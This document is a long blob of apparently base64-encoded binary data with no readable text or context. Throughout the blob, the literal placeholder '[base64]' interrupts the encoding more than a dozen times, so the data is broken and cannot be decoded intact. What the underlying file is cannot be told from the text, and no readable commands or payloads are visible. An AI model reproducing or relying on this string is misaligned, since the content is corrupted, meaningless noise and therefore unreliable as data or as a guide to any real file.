Mi3SIQ/ouz+Cga5SOEwkUrcoxngjzZUBEZxNJxB3AVSWur5yYXnQ0RuZEr+UFxO+XC6SgzhBOncFu3YaIz70IegbCtLrKBwZbEwHrhXWQCMV0EQXiUaJwbKDlb6j/OxZFT7vNNRi59yY59Jh5qDUSknnrLXmlmMRisGzNG678BjBVAqOyarKfPyi58CRRw7/Z1D9Ya9hK7uuT2y0HcYhXU8bhW0J3FL5eyLYn/+nMSO/+1a7BfkzSAwrGXyIMou41sCGwrgb8ZBEirWXckTZFw7tN8wSbb0BXM9uP+e7eHO9VH1y/xXtVbzRjm97n5oKsFXrzf19b7I8QzBOg585yTc50L/gd6ZT0zCry/MaOfD2tz4Zt691Kj+zvXUN+6vOZHHp2XpAKnf2oRCkanVh1ElNvTZi9yOGtG3mr59NuEJ3asjahMIAEc7FY3fcIb3NlN/iY2RAPM+3qJS+c1nYPNmz7O98wu8HzPr8guWCcK2SsFrg9IF40Cl0DStDbFVsEUcGCpicEVPP1KSz0ZzAHyJ/8cMMFCvFuRV70FMAEkGIHbp1ekSj3lBsFRk/m4RcQGHEFVbH24WTDt6Tsh8u66YYE6rD/7rz8aLEQSxL/8zz/917/934BECHzVaEL7t/8okwBAjNE0pkLBEwdPbNCwgaEFhw41xDgChYqVO2AKVti0/pEjRywFY1gRKRLMSJMmS1pJCWZDwU2+NKHBkqRExoJm1s3TqXOfP378/AXNCIhoUaJoCloY+eWLyC8pT0aVepIKFChHbNg4uKGEhYYPLWjQUIKEBq8nkEzJOgVOJVm4ZMUqZCnWLV3OruXFtjfa3nF/AYMTPFha4WzZyB3Odo5x48WKDxc2rFia4saNpfGStWtWL8+zQM/a9SiToTNKbGQcq4HEDRtjS4x9MfvFjRxKlAyp4iVMmCpwfFepYrMCWAvEkRMX1o15826QMj606QrSHiPHkVtgcogZk+TfKxjZw4w59IxznKdXv57984wMD54/NJ9+ffv38eev773C/gkwdy76D0AwgiiICUjIQCG5EwAM8D8rMoLkECawI86hDU4IYqKKprJIpCMKGqOfEUkcEZCMSkxRxRVVpCajE2KIEbtNWATPxozIwkIgX9QpkZ6aKtAAIYaINC6iI47gEKOCWOznxApCQqlDklBasgJ6VtQGqQqqyGmneXr6KSh/UFxRnaSasoKpNdU0Kc0233wzqimmuCrGE0rgyquFwBKLLBIUOkGKN9zIwYYqzsgEF11umasuXJzB65q9KMUGsEvHGQycysjpNDFPL2MMMslIhQyyULOZBRTOPPsMtF1AecSQOJTQQDWxaouthF1JeEGI2nK4bQgkdquiNzHE/[base64]/rkFkh30atSSzH9S1NOPVUsMcdMJbVUUxe7LJtoQOGls1Z7eTXWWYfAzgJd/m8o288Savt1iBx041w43sJAtoorlo2uuApvxC5aa8EzYj1XDlZPmGf3XW9ac+HNXd2z2s3dd/bk7e/meiEsaHXnhCFX4Ab/Y7cCMtjzNqmFN3T4wxBZpDjl7UnMuD+EOl4xI024L78f71smUmyYkVSSZhWfjHIk4qmkl/58icOCRXpuJCGnfXryvhKdqSBToxqbqsYmq2ENCkiwAddcBp/1hUUsrHnBQYJQBjsUghKUmIIX3PAJXMjFEnK7S92gcTe85W1viOkb4WAomV4IbnCoQpziGNe4WfDicXHIgWrK0prXwKZXv7rB5nKTgw8K51hiuALpLHS6Z4mHGWSo/sDxmgMdMkwIdXtYj7zElR7UJQd67SEX7n6Xruh4pSUFqV0a4Ri8E8xPJdcLD3tmVxAqDAxA+mIPf4pDvYZZD2ISg58Azbci9IHPJR6rABoSyb0kJGVIX2GfzFSCSBLF72ZSuZ8VCkYcGq1oE8/CgyqQUY51aLIfBFTKSZoSNVnKyXpWqNPmtBJBDDGkOKs5AdvgcIZGfCIWxIjUMfHiDF3Eoph3wQs0JlUpFmaKMIbpFAwJR6pobFMam+qmYAzTmMRIg1U5DM3jzkACHO0qVxXEnK9eMATbDGFzXtgNcJqohNIlRTrfscAcVgcdLJanArXzl4JcsR7vvLE5VrwR/[base64]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[base64]/y6dETQRxLHdHusExNNxCYm0TvBCzzFczzDUxQ/keg4RBShoBFKIxo0A8Xo5tT6U7AG6+vkUzC88gDDcgHzsyzzoj+36T8BlNeIEcQso0ANNDJ2/[base64]/4AXwOEVUwwXVizqBnVQC3VTuvJQySFRx3JRfTEAZcywBusY1pKGCAdVpOEYdojEQKESGrNEM0FCQYMva0wM1AlDpS1VYyNzwlFD44mehOMxd7AQTpT+cFUIhdW0mGE8/l6HO8rjW2M0eirTCJR2aZl2ab1VdqA1aqUWWoWLXH6gC7A2Wf1Ioa7IX46jC+dtO7pj9r51jkYCuY4VWz2KSrW1IAsCS02CqVLkXt21+QwCTFNGTMeUXSOmbs31rHqyb+8rX8tnX/[base64]/mxri1tzM9++9ZWiIiPo1m+J0/[base64]/3OBEBOHCFM2U08TlLBmOoT2g6LukAlij7FWveQA92/oEcfG3FEPYVYTGFBFUtC/V0v+lQO3eD5UF0R/dR/3OGSCWVF9YaNZaGAEtxtklV3nOFP4MvK/[base64]/IXVQZSw0bPkYAAsanIEYeBrq/mZ5F0KBxEb3P2dMVs6gCnzGAlQVV1BV8GwAyD50jwvviJhI2Hy4RAlF/trRRqj3nM9F+LgZ9aJUzH50nOtAnKnYq9VD4pynq9G5WtIo4GxmKiAGu/63JpNClBwJCwZxIwTZR/p6IygmIfD4D5EjCZqEER+6EEFqoidxD8cgsk+yRNaPOC46OmrpKOmkEWTBEHYhGpwhkzXZYlNtgjF3MsZOPld6YilWHk5sdPOylXPalH3tYI1tp4lhGF7BE3j7FYbBGX5aqGH7VUg1DFJjvAQPNhAvBmujcqQtdwvvNpgImc/xDSjhDcwAeSFEcsCCq9Xad5aYidHFOyxAP8zb/[base64]/uDALYD8iELCd6mwFc0K2ijABfxtWaIgIBqA7agkl3PDC6IE0GBLFbv9LOCT7MWrvgAUoCETSmzFRnrFBNDE4lOvBOcAU7tQOVdiPXdRLewaoM6mc13GQloDK8F484ARFiHapT3aGYERjhzJZSFxFEfHcdk0kDo6YnA1cvfaCu81hhnbbkAJGs8LvmAH4cANCqEQ/EDYqCDJuptZNs/O0QU0w5o5Ms+roVDOz/oJiPS7bW/JfCeP2raJM0KlpAI7/jq65hi8/FtGVm7Ra0IT8LlENOHAJ74fzE/BFVqPWo5FtIEO2yjU7/esRr3QChwQgNN7WJ1+kEpKoqYK3kAt/lGcrjY51yvF1l4cxj2lMMhhGBs22Fma2LEB6oTapkODGWWhEtwACNZOCqQYa+ugDaS92qF9ERjhE1YlqEMhqHtIDF4gOibrdnkl8AovuQ8Tc+jpBhiP8cqgunfQEtwgu/PF3ldUihYeXvo8d5jQJpig8AsfH1HPmycq4Nd7SJPC4SA/8tWXORou8i0fBbDDEyEyfX0HkKbMd5BYIgI9KpxnlOgh4oOzOCI7sge6O1df5Ulu9T+CknxG0BSJf2B/bj3+YkLef1dE0cy0SbRhoUGdsVsevPhZ0Wb+P5BqJaDiCxBFGjJwpEN7xQLQrlSoxT+514t+xikY6S3sc+UB/seZXrhtmhnnTgoAcv1/IFnbQIq1ftqj3RKy/RVB4XH4LsqR209ONVVbVYYBwkYJG0MKDqkS5ouXPG8avrFEyI+bLxYqWrxYoQLGjHO6efwIMmRIJsK6MROJMmW3ORlbusxoJCUTFCpr2lyZ8UednS2N+PwJNKhPVykPCT3qE0XGGFSsOD2RcY9JYa4gES36kmY3YcIgHVIpTKnGHEegNHWKFm2MjIDoASoBqJ/cuXLHkACEFy81unR95dXGd+6mvIDGvGy5KTBdEnsVz23MVx0Jx3MNV9hwwkLGMZRJvFRHWa46LC8h86WWcYPTI5tDu+5HT7GmjI7VZbQAJrdu/rRgrNy509vKlzeNoPHChRzXrl3Qml/DBj269GjRxo0Dhz07OGncu3v3rn079/DkyL17Jy+9PHzs2ae/pgsXr/[base64]/kto8AmIS4TK5adqRyhaAWd8KrZJbHzRU2dtt+kGnG+/[base64]/kHSlZqZqWO+jAH2GIlxGldgkYqqUW6/wXnqqRPloYezsMo6a6203pqrruH1Ct7evmZXHjnDpldseuYgq1x9zEKD3y3EvBJt5NRKIeAPLlwu4IFt2NHIt+NaKEaHL71AQkUlsEuniiaSAK8NAr0gxA1K5DBFFV644YYeDOlOSSG436YjvMKHqGSaIkFym5JMimREBRhvvGTHFh9C/VUfMUP9IZA8P+VOI1tpcskop8Uamirt0RIUVhwBc5gPa6zBCTHgrDOXL1XNVwlAB83n0BXgHxpAJI1SgAnM0ijTtKd1Zk5H25RksuYYP8Gsa4qJVEugxpdNWACAsCkB2nCj/[base64]/tSRZKnETGJhAkbOwEVylA/tFChSzdwDD0qsD/+vcZ/A8zgpKhxgzqVLTKMoUbSErioqE2tgUGTjNZecoNNbCJp2lCmMpO2iQpoooIfbFvb3GCF/[base64]/+jh18e8RK1r7Uc0CduPwIrmNtb0jVO0mYf5/ijnm9B4oTsvCw4dZmc8fOvsZatjnXgKbp6GOxZy8Km4I0bjiLsAaEADCkUpAmEEFXFBgHLXCD3o4YsTfYkFbPACzXzUQ/Ka1wtORyd2ifQGJH0jFeIYR0qwlBJ+IBjwPFTT4XEySMyYIFhB4oqpgmSo0CsqSJxEVah2rw4/sGR6n9RIN2E1kqIMCRkS6UhA4vcEZTUrptwqm5aQQLEPHKxjLHgYvSqGHpvAQlxbsku61JU2isFrMAMDYMpgoYD88x8sC5vBjHCQMnW1AKp+ExzIDnGyu7hGOKMzjrxZB7SfzdU62dnZXtU4tOCQ5zzNMQ5duAq1+jxic+yzi1s4/[base64]/2ZjAcW6xsOIlaVcI+yaEp84Vbl5gyygsQtnaBuc4sxbeGJc4xqKJxo51vGO4WmO0Q7OHEDGhauKaGTG4UeFn4Dck58M21dMy1pnyK0e4CDRc/l2/[base64]/AasK5G8SFTGEb3ARQeJuELysK+KEwLOGcdumYX3pU4bSRg+KmTLSl7ek6McJyrPCKVnX5NHH4EK/[base64]/hUHhEWO2iDURJVPnJ7uJcSutcUPtKDvxeEQTJ8GnBVqaZKrBZ+sCEb3tcPCFYBaDAGJUB0fDF9lIEXdHV9w3YZTmNse0IP/tzndXQVQeDHdXIlTYmlaxQWbGnDGybkBrJwHLrQYtfAbdDRdvCETvRXfzV2f3KXQ9Kgf+TUQjMkiP5HT3ongANYgIxzgLiQgJWQB/1hB4kXLYeHeHpALhNYgUqCgQiTERYlZqzTLhxHOjfAXPeiBGGQZlYgR26Agi1FCSv4UcLTEq5nMkYQaD7oXpPEck2Ig8jIEY8USdyjE0RohCCXEbu3Sn+GJUrhe8K3isXXX+VThlXIPwX2El9IF2F4YNV3QGaYKGnoGvRwAy1xBEHgKHwhQG/oEndBGHiBhYEhh1jwFsJGV6PyJsTRTdnmYoGIDYOIQ4U4Y+GWiIrYCxMZ/[base64]/3RIAXOZLulgldpDsvVQYLsiAo/uVFjkeTF9gjNplRarkuHMWCC6d5N/ACOVAQ91I7RMkvbDZHSuklTAkvfYSNN0ExIcEMMiMTx/hyWSl7KEdJLVGEXwkSYWkFTvkxStGENvGEvHdKb0KP3cc/2kACjyKYy2dAn9JAEyY/X3KXcpGXZrOXh5J97igXN4A/5FiYvEdRyQYbnqGYFsA1EEZijQmZoFQBkkmZjbALmbAc7icdg0iInGmIcHeIcXdZvZCa0aCaq7l2rwkdsTmAvHCR+JEfJAkuJ5lboEdWQ+oGZwBwj1eTGOglxellKcI6PAlSmtdROaAE9+IFtgMFlTkjKuUHhTAJOYKdp9cSvscVKAEJ/sK4FSgQgx8BSeKZcolkAWjpEctonlGFnup5E2FJBRSFpt7ZFdQzB0wwE2JBlmBRFYewB2QgqJ92ajtTn2hxQcdGRrsUTQWaBOSnImODdDHAqT5SoP1woILpS2Owl7XGjmj4l3vFn/2gn4RJn7znc91XlxD0fRohli7hhaFBAsknfi4RBO1ph5FxG2hRmd2kHM5xogypor+SWe7EiNGAmp81kdEAo7kyo9daWXYDm0J2WgQYbzyaH8kBCuJykv2CO7gjIwG3cmppgZGHUGAmIqzTpGSmeULQnPZyLyJoUrh4lHLEUmCanfT6fJ1GEmZqAR/hCsA3My5Bgy5hBJBQ/[base64]/xppo3+mKwCR+3sGLeuqPNMpI+ipsM0RBeMASik6QTqrUZcZwYGFLHdXodZQPOWRA5YDtvNAVvUAlwMEddCrDKRWY2dbBsWgGUhjzbcwigVhMa87rq/nVHZACxNxGy0yglFlAHX7KDLAdqM1GTobYHrtBTLoECvHsS4eUSZgFz1Wu9h9EUTVEG9FmPj5lhXfip9DApSUBM6gAIbFhsLoFrgaG0cti0dlVhUMur/eAZJEAa8kifYQs9seZhXud9FmS2iYQ2FeAUb/AH8tFi4BROKCq3DXlO3FGaEZy3sxAKFQwKExIhF4zBFVzBRrRPRrQs8nat7ncNfIe43apPSNRC9yE3oPCjQfoGXpADWla5knY6d4QivygQyBmvHMUhN+Ccs1MFo1u6uQVdbuAHGZedUdpxFnuDsWumFWAELGFnx+MSffqmGoIlXUExXezFXwzGYQwJ/s2bUC1xFVycqJrxvNojJsiTEUxwCDHIenW2B4rWSBtABeVjAUjBx33sx0chFr+aavR5n1nHKPtjvnN5GnR1vkqiIuTrGO2roXcYrHThl/PLhhZQFlDAySrbvbXaEiWQYQHGoB3qErxGyU6RCdAACu2nwAssf9oRy+vEN3tLwY8ACGjAhViABUQgA78MA8EczMAMAzKgAzqQBERABLw8Bk8HCI/QwcyyLPPRQoBIwtqmC7EALrKZwo8YuHJDro2QB2EgwzSMLj2iITalIcHFgvBaIshFJ8y5eQZhA0OcL1Ogi3DGEEisxHOmzkwyfLKrIelpJOTlxFdypi+7gwvN/tAN7dAO3RJPUGeGJMVHuJ3jOWko0VWpAQXlE594OqcZ8aunVFY+Msp04SeN8alzAVjj2MgugYVK6wt5kgQFqg403WyXvEAtoQFH4NM/[base64]/uGeVnzQ3ukjTejGFeDTFx3b5yXS2XQHZAesTIt9W5iFG+RKb1FLlOFh67tgSiuOOs0ot3ECQaDdruM6cMk/kMncoUHUlCFX80vJ67cLoLBP1dwc1MrVFPIHWHAFRJAEQiAEwozWc60CdM3fap0Ccs3WBADXb80Bcj3X/V3Xdn3Xx7zMs/bModCj2uYMgS3YEHWS4ZIcRdS4y+G4eUCBjg2nIvJJwCMQHlLZIaJwnHsiZ8bZEffZKKU7uQhTeETa6rwwd4rbtW1IsC0S91WTwW0TvY3jIdHbwdcNj8bjjfSUR34bHg3kLQMFLNVSjmAGNvu+GqEN7kgPmgAIJy0X/jXNNC/h5V9Lq+LIF9YtTDt3AmvO5mueV7I0q5NcQcpmNnOyKX6iAbIgC4YwIc/M16FgH6BQGEvgy3ad3/1t13St4Iue6Aiu1geO4PutApAe1/yt4CnA6MZ8zFgQB1MNKxTeDJ+gO3rQOdu8YsmRHCqkHLjgwpWQZdVbRjFlAZStXCj+pCDiw/fqnKIrgieFUnMEejN+ncOzI57kEqltxmE1sev5VTm1pl9JXuCZg8+IEnhWqFwVMw+zJsD95D31BY4A7pRwCVSOKch95neUl76wqpRRJ0TLKRrCoHIhh88NYmgeGI2iR3o0U/mOKRYgS1wraSMWKWMeGPd7s2+1/rWhAAhFwPBFMANFoAMqQARL0PArYPEegPEYr+AZz+gd3/GY7uiKHsyTvt+ObuAlr+iLfsxCcAWGgBwU/gm4E0ekfuGZcAuICyGtjOrkqgdgZM74FS+OjTC0/oscBYsiYiLAdS8khaXknDtzFGcIZZM1tSNKgux1Vl9tWgER64Mqi8UJawHPboTNa3vhOaYa7SNU+cSmDXsfDdI9hQeXIPdzTwhgYIERNmG7Jhq65u+h8UoXVL74rmWo7GrUXYX2vlfXpUc6YvgDKdJyXhlotSdSs9LnXgFCgAVFsAM7wAOdv/kYgAEWPwOjPwMX7wEr4PEeYNeqv/qsz+gJHvJ0/n3oas0BtM/WBk7XlM7WF3ABmxcHuKALzZDNZXBSYYC6Z0DznzAues78snALt9kIcNBbLBciXHZHGAivUIriR38iJBDESoAEB9HrXlAGFJeLi0njxW4RVh/FWaFnGrPkWexbzKjjeOpV0i4SMKP2HuHj+L9nzQgQ3QQKZAbJSAWECI0MZNjQ4UOIEQcyQagH0yWMlxwRukNFQ0JA/USOQWjBQsKEmjSVSKhN5EuY/TahrEBi00uSCGPEKBkT5syE1HwOJVp0JMINJzYgHFOUREKTUU3SDGk05o2SMU6UpPdSHdaeVmWiRCNW5NMKMIrwYMt2x4wVBQ54WFHX7goP/nk9qFCRt29fv3v5/h2sIsXgFIkVL06sAgbfFB0kS+ZQmcNkxpEtCxAQQMOLOLh06YpFBQiQI1O8uHmTR0+jRpUyzaY9u5IeOEO20uSNUEMJ4CdLmtSgwUbx379LFC/xYnnzzy9ekLgxRImSIUOqVPEyxc2U1q71gIEqdSpN8xWEVxD2EBLUhEwGzkFJRiKZ3ighCYSEgjeK/SQSUEBmaGLiEFcceg8l+Rxihj71HIRkD+EsYAgSMtZTT6EBO/TQIYoqsCgjRzYCgwoqlkIoJHUSOoKKIGIIYjfeNClKHbRoQoMeoCo4YaeE1BmKGpaCMuvImHJKSsWmiMqxpPwq/kjiSHpyqiApGqui5skKhDIKR5RuMAuQknZwa4cdVjiggAIIOOAuu/[base64]/JKgZmOO/[base64]/Fb/fUoLShB1W1RsP123HPXHXfhXBj1PJT0zQ+FxNHr7YQjLIZ9eeZ5W3hhPDp6eAooRk4oh4ovPkK4DXiCHUudeftxJ+tjb/78/oSSEm72kttvv3n34y+5t6jyzi9ShNiXn4Smtyd5/5I1TQBtqVrV3lIXDLwJTnTBy2D8MjYIjq0xZ4OMoAKVgrWtLVCSeRvc5FaCMNxCF/0ajgYiZQPUqKYKuQoDd3IgqtdFbj2ogk7kJOeqy1UOc9lBgnWGcCm//S0PvypECYd1uvIQB1XFox/6nFgB5ZDgcUx8Yn66UIcn/ICKG+oZFS3woyD0ZgNBuJjFvFdFNCLkCH4gRIkIgYcTZc9i1tOAHLV3hCMEIQhbTF+k/Gi98aGsZ907Yxp7FqnyGZJ55ikelpiHRxq9zgRFMBNbCli1GexgTXfJy9f2ErYIhlJs/[base64]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[base64]/4gjL4AtGxS+bCy7wMyBZsPuAoGVkLzK3jxzsMrK6Dvz5UzMUStoOMrI3SwxSLrmXrv7fLhUtIyc2USO3pzBNdMrzzyQQboy/oOwkEyU1MzU8M/[base64]/w8R2MM1O/ESSDNZyc4QZ21EdtQEUi5wfBdJ7KzaUggIiLVJ/O1Lf/D7HYlKejIoA/[base64]/vs0p7Ksz98Qx3FUgg3LAezIAQBb1O6ovi+QK4HbqjVUNQpNUAgj2b8MTE3FOqBL2V0zvpKalC5oXZc1VeFEVZqtstPqLDZbOJ6lO5+t1WNLRcTlMSsAshJBt3ELUVhlN3c7gqc1xV7yI1SBwcjjMqzVN948M67NJQKt1K/NjwvAAHFVvYkbV4rzAAwggM4IAHRFJbgFTzN128l4WwzKoPctQsZQm7qtjC9FFERhUw6QASxAgyt4gTxdUiocXPYUK7ykNMgxy+WQvseNXLQqR9V4s7hMHR0rrCT6SSzkQ9Dlxvsc3cCsjpPFMB7KQw4bXA/7sMS6UJh1UplNVTyS/izKipTavZi7293c3d0APMBUXDAahhgwMAM8aCNHyAiFaTczeC2MiuF6WlYOdV7Kgl5oFcHgolbdxLITzLwoJholKq3s1cnt3aoKCIACyLNxJVvxzbMDOM7zFYC9BRTz6gDfMxQ5htd4vSAYSBtC070zLbl5pdf9TZQLgIH/FQKEXS5RWcGOJZUOM6b7rLQFVb5X8cIXyA5eiuAJfjPVyFxv6tyugjRJQ+Dxkzoaij7AjJUcEGHThSYN66WALC0XUOHXbeHmkt0myzEa7icqGIJ3K9HTymEdZjKg7VOEkxGIyazP+YLXWq0g/oKKsYIviOYvwA7ldTInfmKQIqno/r3NKrYYIs03y9Ni6+1i7P3iMC64C5CLNV7n7xVfd6a4NTnbNv7XPXZbeAWUgN1jMPXjtOlj7fxjQMZfziABIdhCXEzkWqypyGnPyOlCSFam5/A5IeivS84cvgkitvKxTm6wDLbgp1vP8ovD0e1C6dDUEb6wwvQrV77gDYhlxLqi1gVEWi4tW56t/KvhJe5ZYA5mYc4xMPNh/Vs8KGgxo023S4CjLzADaQ6DL8gja4ba5q03VNlmbv4tjIJFcI7Ffxvnpitncz5nXBoA2WMTN1nncDVrM6ZSNV6TDujS88XbQ/Fj953bgEYlgJbf7LzrVLoA9H2VAc4mSGMc4Akm/k82jp57jkdOlVi5geYYgmZqJv3sIU/LaC+4y69zQ84Nv22EEpp7NWTqQpIm3exQgu0g4ZRWWT0srJKKZSloXdeWaVoss7yJgWSLyFXdrXxCEdni3V/m6Z8dZo2kp1J8ETwo6nSDscxM6h/7AqbWTzXrOoSKPISj6qqe1qu2an/KWs1TiqD1agsYAfC2S7DequIkAAzopKJaa7POGmP0wQE4VwsIABPI47z2zrm237oOaL0+LxOYG9mJwuWKtFr0Phny5M8Wy+eTZJ+bjnLSjbSatWhiK6N7ZUnTyZZCPtVhTyn07JEWRwqzjtIubQsrYdQGSN88ARaggR4IgRpo/nEXf/Ea8AEZn3Ea9wEnuHEcz3Edv/Et6HEf/3Eg9/E1GHIiL3IjL3I6SHIlX3JBaHInf3Iod/JImHIqr3Irt3JSyHIt33Iu1/JV+HIwD3MxD/NfKHMzP3M0N/NpWHM2b/NweHM4j3M5h3N0qHM7v3N3yPM8/wZaQAU8wIHuLjvwHgHxHu+SuICPwwAOeG9GZ/Qf5Dj0ros1bu+zRVv0FQAzNbn73u8M8tIuze/8TpT4toBD7qKPsGDmMokSML+TkFQpms9WGVRwpDQSyIETgGAIn2AoYNQknSswBuU43FM4jENkipXQNmnS3g5lP1087LpVYQEQgHFpf/Ear3YZ/ncCG99xbQ9ybg/yI/92I19ycaeDKC93KL9ydL/yLl/3Lh9zdxfzNI/3NG9zep+GOb93Ob9zfUcHPe93PacFM8ArQSd0QvdaQ4fSRW90H0S5j1OBQfFBiPdB2rs4ynBr9A1KDmhfQ3GMjafju/bnQLZbUMffkFfT/j6JUh8nAafHPlUPPsxG4JgcWG9cWS/oYjKrCYNsG0CCKeiblGSrhr3sRcalnwTZqOtsLOzwxb6VZG96aEppZy8OFmDxaa/6Frd2Gtd2refxbu96cP/6IR93Jjd3sk93s59yd